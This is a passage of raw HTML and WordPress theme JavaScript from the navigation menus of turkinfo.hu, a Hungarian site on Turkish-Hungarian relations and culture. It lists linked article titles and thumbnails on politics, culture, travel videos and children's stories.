href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\">T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\">T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\">\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\">Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_58" id="tdi_59" data-td_block_id="tdi_58" data-td_filter_value="" href="https://turkinfo.hu/category/parbeszed/">✿</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_60" data-td_block_id="tdi_58" data-td_filter_value="24" href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_61" data-td_block_id="tdi_58" data-td_filter_value="4976" href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></div></div><div id=tdi_58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni">Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="A berlini dilemma: Ankara vagy Moszkva? " ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A berlini dilemma: Ankara vagy Moszkva? " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" title="A berlini dilemma: Ankara vagy Moszkva? ">A berlini dilemma: Ankara vagy Moszkva? </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp 218w, https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett">Ki a barát és ki az ellenség? A török elnök újszerű&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="Hazánk híd a türk világ és Európa között" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hazánk híd a türk világ és Európa között" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" title="Hazánk híd a türk világ és Európa között">Hazánk híd a türk világ és Európa között</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_62 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_62" ><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"172","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "td_block_mega_menu";
block_tdi_62.post_count = "4";
block_tdi_62.found_posts = "2833";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "709";
tdBlocksArray.push(block_tdi_62);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\">MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turkish-street-food-lovers-paradise-old-city-walk\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turkish-street-food-lovers-paradise-old-city-walk\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\">Turkish Street Food Lovers&#8217; Paradise, Old City Walk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\">A var\u00e1zslatos boszork\u00e1nykalap<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00f3zsa-sz\u00e9pe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00f3zsa-sz\u00e9pe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" title=\"R\u00f3zsa-sz\u00e9pe\">R\u00f3zsa-sz\u00e9pe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A negyven sehz\u00e1de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A negyven sehz\u00e1de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A negyven sehz\u00e1de\">A negyven sehz\u00e1de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A m\u00e1jacska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A m\u00e1jacska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A m\u00e1jacska\">A m\u00e1jacska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19343;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\">Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\">Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" 